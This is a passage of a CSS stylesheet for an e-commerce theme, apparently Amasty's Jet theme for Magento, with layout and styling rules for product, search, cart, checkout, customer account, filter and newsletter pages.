  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-info > .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-empty .column.main .amtheme-product-wrap,
  .page-layout-empty .amtheme-actions-wrap {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .page-layout-empty .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-height: unset;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary,
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .amtheme-reviews-tab {
    display: none;
  }
  .amtheme-reviews-aside {
    padding: 10px 0;
    border: 0;
  }
  .amtheme-reviews-aside .amtheme-heading {
    display: none;
  }
  .amtheme-reviews-aside .amtheme-content {
    margin: 0;
  }
  .amtheme-reviews-aside .amtheme-description {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-rating-number {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-actions {
    align-items: center;
    flex-direction: row;
  }
  .amtheme-reviews-aside .rating-result > span:before {
    background: url("../svg/icons/color_mode/dark/star-black.svg") 0% / 20px;
  }
  .product.info.detailed .review-toolbar .limiter {
    height: 45px;
  }
  .amtheme-compare-actions .action.print {
    display: inline-block;
  }
  .amtheme-comparsion-table .cell .attribute.label,
  .amtheme-comparison-headings .cell .attribute.label {
    width: 165px;
  }
  .amtheme-scroll-controller {
    display: none;
    height: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 85px;
    z-index: 9;
  }
  .amtheme-scroll-controller.-transparent {
    background: none;
  }
  .amtheme-scroll-controller.-back {
    background: linear-gradient(90deg, #ffffff 10.17%, rgba(255, 255, 255, 0.6) 55.55%, rgba(255, 255, 255, 0) 100%);
    left: 0;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-inline-start: 15px;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-inline-start: -1px;
  }
  .amtheme-scroll-controller.-forward {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 10.17%, rgba(255, 255, 255, 0.6) 55.55%, #ffffff 100%);
    right: 0;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-inline-start: 40px;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-inline-start: 2px;
  }
  .amtheme-scroll-controller > .amtheme-controller {
    align-items: center;
    background: #4a4948;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    height: 30px;
    justify-content: center;
    margin-top: 70px;
    pointer-events: auto;
    transition: all 0.4s ease-in-out;
    width: 30px;
  }
  .amtheme-scroll-controller > .amtheme-controller:hover {
    background: #070605;
  }
  .amtheme-scroll-controller > .amtheme-controller.-sticky {
    position: fixed;
    top: 0;
  }
  .amtheme-scroll-controller .amtheme-icon {
    fill: #ffffff;
    height: 20px;
    width: 20px;
  }
  .block-search .block-content {
    height: 40px;
  }
  .block-search .input-text {
    border-radius: 40px;
  }
  .block-search .actions {
    top: 0;
  }
  .block-search .amtheme-icon {
    height: 20px;
    width: 20px;
  }
  .search-autocomplete {
    background: #f7f7f7;
    border-radius: 0 0 20px 20px;
    padding: 40px 0 20px;
    position: absolute;
    top: 20px;
  }
  .search-autocomplete li {
    padding: 7px 20px;
  }
  .search.results .page-title-wrapper {
    margin-top: 10px;
  }
  .search.results .amtheme-search-terms {
    margin-bottom: 35px;
  }
  .search.results .amtheme-search-message {
    padding: 10px 0;
  }
  .search.summary {
    padding: 15px 20px 0;
  }
  .search.summary .item {
    margin-bottom: 15px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns {
    padding-top: 45px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-2columns-right.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-3columns.catalogsearch-advanced-result .search.results > .top-toolbar {
    margin-top: -10px;
  }
  .checkout-cart-index .cart-container > * {
    order: 3;
    width: 100%;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 35% - 15px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 15px;
    box-sizing: border-box;
    width: 35%;
  }
  .checkout-cart-index .cart-container > .cart-summary {
    order: 1;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .checkout-cart-index .block.crosssell,
  .checkout-cart-index .block.upsell {
    padding: 50px 0;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .amtheme-checkout-contact {
    align-items: center;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 30px;
  }
  .amtheme-checkout-contact > .step-title {
    margin: 0;
  }
  .amtheme-checkout-contact > .step-title,
  .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-word;
    word-wrap: break-word;
    max-width: 50%;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .checkout-shipping-address .form-login {
    margin-bottom: 35px;
  }
  .shipping-address-items {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .shipping-address-items .shipping-address-item {
    width: 43%;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .authentication-dropdown.modal-popup .actions-toolbar .secondary .action,
  .popup-authentication.modal-popup .actions-toolbar .secondary .action {
    margin: 6px 0 0;
    color: #c29467;
    font-weight: 700;
  }
  .checkout-index-index .authentication-dropdown.modal-popup {
    align-items: center;
    display: flex;
    justify-content: center;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap {
    margin: 0;
    left: auto;
    position: relative;
    top: auto;
    transform: none;
    width: 400px;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-content {
    padding: 0 30px 40px;
  }
  .modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap {
    width: 500px;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .checkout-container > .opc-wrapper {
    flex-grow: 1;
    float: none;
    margin: auto;
    max-width: 600px;
    padding: 0;
  }
  .cart .col.subtotal {
    text-align: right;
  }
  .cart .col:first-of-type {
    padding-inline-start: 0;
  }
  .cart .col:last-of-type {
    padding-inline-end: 0;
  }
  .cart .col.subtotal .cart-tax-info,
  .cart .col.subtotal .cart-tax-info .weee[data-label] {
    justify-content: flex-end;
    margin-top: 0;
  }
  .cart .col.subtotal .price-excluding-tax {
    flex-wrap: wrap;
  }
  .cart.items > thead > tr > th {
    color: #a8a69f;
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.03em;
    text-transform: inherit;
  }
  .cart.item .item-actions > .col {
    padding-bottom: 20px;
    padding-top: 15px;
  }
  .cart.item .item-info > .col {
    overflow: hidden;
    padding-bottom: 0;
    padding-top: 20px;
  }
  .cart.item .item-info .col.qty {
    min-width: 105px;
  }
  .cart.item .item-info .col.item {
    min-width: 360px;
  }
  .cart.item .item-info .product-item-details {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 0;
    max-width: 55%;
  }
  .amtheme-column-toolbar {
    height: 1px;
  }
  .amtheme-column-toolbar .amtheme-cell {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
  }
  .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    padding: 20px;
    position: relative;
    width: 100%;
  }
  .amtheme-form-address > .step-title {
    margin-bottom: 35px;
  }
  .amtheme-form-address > .fieldset.address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .amtheme-form-address .field[name$='prefix'],
  .amtheme-form-address .field[name$='firstname'],
  .amtheme-form-address .field[name$='middlename'],
  .amtheme-form-address .field[name$='lastname'],
  .amtheme-form-address .field[name$='suffix'],
  .amtheme-form-address .field[name$='region_id'],
  .amtheme-form-address .field[name$='region'],
  .amtheme-form-address .field[name$='postcode'],
  .amtheme-form-address .field[name$='country_id'],
  .amtheme-form-address .field[name$='telephone'],
  .amtheme-form-address .field[name$='fax'] {
    display: inline-block;
    max-width: 290px;
    width: 48%;
  }
  .amtheme-form-address .field[name$='company'],
  .amtheme-form-address .field[name$='city'],
  .amtheme-form-address .field.street {
    width: 100%;
  }
  .amtheme-shipping-method {
    margin-top: 35px;
  }
  .methods-shipping .actions-toolbar {
    justify-content: flex-end;
  }
  .methods-shipping .actions-toolbar .button.action {
    margin-right: 0;
  }
  .checkout-onepage-success .page-title {
    font-size: 1.8rem;
    font-weight: 700;
  }
  .checkout-onepage-success .checkout-success + .print,
  .checkout-onepage-success .action.print {
    float: none;
    font-size: 1.2rem;
    margin-top: 45px;
    text-align: center;
    text-transform: uppercase;
  }
  .checkout-success {
    max-width: 530px;
  }
  .checkout-success > .amtheme-order {
    font-size: 3.2rem;
    font-weight: 400;
  }
  .checkout-success .order-number {
    font-weight: 400;
  }
  .checkout-success > .actions-toolbar {
    justify-content: center;
  }
  .amtheme-success-registration {
    margin-top: 60px;
  }
  .checkout-payment-method .payment-methods .step-title {
    margin-bottom: 13px;
  }
  .checkout-payment-method .payment-method .payment-method-content {
    padding: 0 0 30px;
  }
  .checkout-payment-method .payment-option-content .secondary {
    margin-inline-start: 0;
  }
  .checkout-payment-method .payment-option-content > form {
    max-width: 220px;
  }
  .payment-method-content > .actions-toolbar {
    justify-content: flex-end;
  }
  .payment-method-content > .actions-toolbar#paypal-express-in-context-button,
  .payment-method-content > .actions-toolbar.-paypal,
  .payment-method-content > .actions-toolbar.-paypal-express {
    justify-content: flex-start;
  }
  .checkout-payment-method .checkout-billing-address {
    background: #fcfcfc;
    border-radius: 4px;
    padding: 15px;
  }
  .checkout-payment-method .checkout-billing-address > .field.choice {
    margin: 0 0 10px;
  }
  .checkout-payment-method .checkout-billing-address .billing-address-details > .item.name {
    margin: 0;
  }
  .checkout-payment-method .checkout-billing-address .new-billing-address-button {
    padding: 0 0 0 23px;
  }
  .order-attributes .control._with-tooltip {
    max-width: 250px;
    position: relative;
  }
  .order-attributes .control._with-tooltip .field-tooltip {
    left: calc(100% + 20px);
    position: absolute;
  }
  .order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content {
    left: 0;
    top: 2.2em;
  }
  .amtheme-summary-content .order-attributes .control._with-tooltip {
    max-width: calc(100% - 20px - 25px);
  }
  .amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content {
    left: auto;
    right: -20px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    margin: 50px auto;
    float: none;
    max-width: 500px;
    width: auto;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search,
  .block.block-customer-login,
  .block.block-new-customer {
    max-width: 440px;
  }
  .amtheme-card-block,
  .amtheme-addresses-block.-dashboard-addresses {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px;
  }
  .account .toolbar,
  .account .toolbar .pager {
    flex-direction: row;
  }
  .account .toolbar .pager + .pages {
    width: 100%;
  }
  .account .toolbar .pager .toolbar-amount {
    margin-bottom: 0;
  }
  .account-nav-title {
    display: none;
  }
  .account-nav {
    margin-bottom: 55px;
  }
  ._block-title,
  .customer-account-create .page-title,
  .customer-account-confirmation .page-title,
  .customer-account-forgotpassword .page-title,
  .customer-account-createpassword .page-title,
  .multishipping-checkout-register .page-title,
  .block.block-customer-login .block-title,
  .block.block-new-customer .block-title {
    margin: 0 0 30px;
    max-width: 100%;
    text-align: center;
  }
  ._block-subtitle,
  .form.password.forget .field.note,
  .form.send.confirmation .field.note {
    margin: 0 0 30px;
    text-align: center;
  }
  .customer-account-forgotpassword .page-title,
  .customer-account-confirmation .page-title {
    margin: 40px auto 10px;
  }
  .customer-account-createpassword .page-title {
    margin: 40px auto 30px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .page-title,
  .account[class*='sales-'] .page-title-wrapper > .page-title {
    flex-basis: 70%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions,
  .account[class*='sales-'] .page-title-wrapper > .actions {
    flex-basis: 30%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-inline-end: 50px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions .print,
  .account[class*='sales-'] .page-title-wrapper > .actions .print {
    display: inline-block;
  }
  .form.form-newsletter-manage {
    max-width: 600px;
  }
  .form.form-edit-account {
    max-width: 600px;
  }
  .amtheme-addresses-block {
    margin-bottom: 30px;
  }
  .amtheme-addresses-block > .amtheme-content,
  .amtheme-addresses-block.-addresses-grid {
    border-radius: 6px;
    display: flex;
    justify-content: space-between;
    padding: 20px;
  }
  .amtheme-addresses-block.-addresses-grid {
    display: block;
  }
  .amtheme-addresses-block.-addresses-grid .additional-addresses {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -7.5px;
    width: calc(100% + 15px);
  }
  .amtheme-address-card {
    padding: 20px;
    width: calc(50% - 20px / 2);
  }
  .amtheme-address-card .amtheme-actions {
    margin-top: 30px;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    margin: 15px 7.5px 10px;
    width: calc(100% / 2 - 15px);
  }
  .amtheme-addresses-default .amtheme-address-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .form-address-edit {
    max-width: 600px;
  }
  .form-address-edit .actions-toolbar {
    flex-direction: row-reverse;
  }
  .form-address-edit .actions-toolbar .primary .action {
    margin: 0 0 0 5px;
  }
  .form-address-edit .fields.-am-block > .message {
    width: 38%;
  }
  .amtheme-addresses-block.-dashboard-addresses > .amtheme-content {
    border-radius: 0;
    padding: 0;
  }
  .amtheme-dashboard-info > .amtheme-content {
    display: flex;
  }
  .amtheme-dashboard-info .amtheme-card-block,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses {
    flex-basis: 40%;
    overflow: hidden;
  }
  .amtheme-dashboard-info .amtheme-card-block > .amtheme-title,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses > .amtheme-title {
    margin-bottom: 25px;
  }
  .amtheme-dashboard-info .amtheme-information {
    margin-inline-end: 25px;
    flex-grow: 1;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items {
    margin: 0 -10px;
    width: calc(100% + 20px);
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    margin: 0 10px 20px;
    max-width: calc(100% / 2 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 2 - 20px - 1px);
  }
  .page-product-downloadable .amtheme-product-info .samples .samples-item {
    margin: 0 10px 15px 0;
  }
  .page-product-downloadable .amtheme-product-info .downloads .field.choice > .label {
    margin: 0 10px 15px 0;
  }
  .amtheme-product-info .table-wrapper.grouped {
    margin-bottom: 55px;
  }
  .toolbar-sorter .amtheme-filter-wrap {
    display: none;
    min-height: 45px;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      width: 100%;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'sidebar-additional sidebar-additional';
    }
  }
  .amtheme-filter-action {
    height: 1px;
    max-width: 185px;
    min-height: 45px;
    width: 100%;
    z-index: 8;
  }
  .amtheme-filter-action .amtheme-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #4a4948;
    font-size: 16px;
    line-height: 25px;
  }
  .amtheme-filter-action .amtheme-icon {
    flex-shrink: 0;
    height: 25px;
    margin-right: 10px;
    width: 25px;
  }
  ._keyfocus .amtheme-filter-action:focus,
  .ie11 ._keyfocus .amtheme-filter-action:focus {
    box-shadow: none;
  }
  ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    border-radius: 2px;
    box-shadow: 0 0 0 3px #ffffff, 0 0 0 4px #070605;
  }
  .ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    box-shadow: 0 0 0 1px #070605;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main,
  .page-layout-3columns.page-with-filter .sidebar-main,
  .page-layout-2columns-left.page-with-filter .sidebar-main > .block.filter,
  .page-layout-3columns.page-with-filter .sidebar-main > .block.filter {
    transition: margin-left 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-main,
  .page-layout-2columns-right.page-with-filter .sidebar-main > .block.filter {
    transition: margin-right 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-additional {
    clear: right;
  }
  .page-layout-2columns-left.page-with-filter .page-wrapper,
  .page-layout-2columns-right.page-with-filter .page-wrapper,
  .page-layout-3columns.page-with-filter .page-wrapper {
    overflow: hidden;
  }
  .page-layout-2columns-left.page-with-filter .columns,
  .page-layout-2columns-right.page-with-filter .columns,
  .page-layout-3columns.page-with-filter .columns {
    padding-top: 85px;
  }
  .page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-3columns.page-with-filter.catalogsearch-result-index .columns {
    margin-top: 35px;
  }
  .page-layout-2columns-left.page-with-filter.-no-layer-block .columns,
  .page-layout-2columns-right.page-with-filter.-no-layer-block .columns,
  .page-layout-3columns.page-with-filter.-no-layer-block .columns {
    padding-top: 0;
  }
  .page-layout-2columns-left.page-with-filter .column.main,
  .page-layout-2columns-right.page-with-filter .column.main,
  .page-layout-3columns.page-with-filter .column.main {
    transition: width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .amtheme-filter-action {
    display: inline-flex;
    left: 0;
    position: absolute;
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products,
  .page-layout-3columns.page-with-filter .toolbar-products {
    margin-bottom: 0;
    max-width: calc(100% - 185px - 2%);
    position: absolute;
    right: 0;
    top: 0;
    transition: max-width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.page-with-filter .products.wrapper ~ .toolbar-products {
    max-width: none;
    padding: 0;
    position: static;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,
  .page-layout-2columns-right.page-with-filter .sidebar-main .block.filter {
    margin-bottom: 55px;
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main {
    margin-right: 0;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-left.-filter-inactive .column.main,
  .page-layout-2columns-right.-filter-inactive .column.main,
  .page-layout-3columns.-filter-inactive .column.main {
    width: 100%;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-inline-start: -255px;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-2columns-right.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-3columns.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .page-layout-2columns-left.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.-filter-inactive .products.wrapper ~ .toolbar-products {
    justify-content: center;
    max-width: none;
  }
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action {
    left: auto;
    right: 0;
  }
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    left: 0;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main {
    margin-right: -255px;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .block.filter .filter-options-content {
    padding: 5px 10px 15px;
  }
  .page-layout-1column.page-with-filter .block.filter {
    margin-bottom: 20px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-content *,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:after,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:before {
    box-sizing: border-box;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options {
    background: #f7f7f7;
    padding: 8px 30px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-inline-end: 30px;
    display: inline-block;
    padding: 5px 0;
    position: relative;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item {
    margin-bottom: 15px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child {
    margin-bottom: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item a {
    align-items: flex-end;
    display: flex;
    width: 100%;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-content {
    background: #f7f7f7;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    box-sizing: border-box;
    left: 0;
    margin-top: 5px;
    padding: 15px;
    position: absolute;
    visibility: hidden;
    width: 210px;
    z-index: 9;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after {
    transform: translateY(-50%) rotateZ(180deg);
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child {
    margin-top: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-title {
    padding: 0 30px 0 0;
  }
  .multishipping-checkout_address-selectbilling .page-header .logo,
  .multishipping-checkout_address-newshipping .page-header .logo,
  .multishipping-checkout_address-newbilling .page-header .logo,
  .multishipping-checkout_address-editshipping .page-header .logo,
  .multishipping-checkout_address-editaddress .page-header .logo {
    margin: 0 auto;
  }
  .multishipping-checkout_address-selectbilling .page-title-wrapper,
  .multishipping-checkout_address-newshipping .page-title-wrapper,
  .multishipping-checkout_address-newbilling .page-title-wrapper,
  .multishipping-checkout_address-editshipping .page-title-wrapper,
  .multishipping-checkout_address-editaddress .page-title-wrapper {
    text-align: center;
  }
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-inline-end: auto;
    margin-inline-start: auto;
  }
  .multishipping-checkout-addresses .field.address,
  .multishipping-checkout-addresses .action.delete {
    display: inline-block;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: flex-start;
    justify-content: flex-end;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin-bottom: 35px;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    box-sizing: border-box;
    flex-basis: 50%;
  }
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-inline-start: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box {
    margin-bottom: 50px;
    width: 50%;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:first-of-type {
    padding-inline-end: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:last-of-type {
    margin-bottom: 0;
    width: 100%;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses {
    align-items: flex-start;
    display: flex;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-text {
    padding-inline-end: 40px;
    margin-bottom: 10px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-cart-items,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-cart-items {
    flex-grow: 1;
  }
  .amtheme-address-method {
    flex-direction: row;
    padding: 30px 20px 20px;
  }
  .amtheme-address-method .address {
    margin: 0 60px 0 0;
    width: 25%;
  }
  .amtheme-address-method .method {
    width: 35%;
  }
  .multicheckout.billing.form .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .multishipping-checkout-overview .block-billing {
    margin-bottom: 50px;
  }
  .multishipping-checkout-overview .box-items {
    margin-top: 35px;
  }
  .multishipping-checkout-overview .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view {
    align-items: center;
    justify-content: space-between;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center {
    justify-content: center;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left {
    order: 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right {
    order: 2;
  }
  .amtheme-newsletter-block.amtheme-newsletter {
    height: 100%;
    max-height: 252px;
    min-height: 252px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-container {
    flex-wrap: wrap;
    margin: 0 auto;
    max-width: 1060px;
    padding: 0 50px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content {
